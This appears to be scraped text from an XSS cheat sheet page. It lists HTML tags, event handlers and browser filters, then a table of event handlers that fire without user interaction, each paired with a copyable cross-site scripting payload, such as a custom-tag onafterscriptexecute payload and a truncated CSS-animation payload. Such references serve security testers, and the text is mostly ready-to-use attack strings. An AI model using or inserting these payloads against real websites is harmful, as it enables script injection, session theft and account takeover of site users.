 Copy tags to clipboard
Copy events to clipboard
Copy payloads to clipboard
All tags
custom tags
a
abbr
acronym
address
applet
area
article
aside
All events
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
All browsers
Chrome
Firefox
Safari
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
Compatibility:
Fires after script is executed
custom tags
<xss onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
custom tags
<style>@keyframes x{from {left:0;}to
{left: 1000px;}}:target {animation:10s
ease-in-out 0s 1 x;}</style><xss id=x
style="position:absolute;"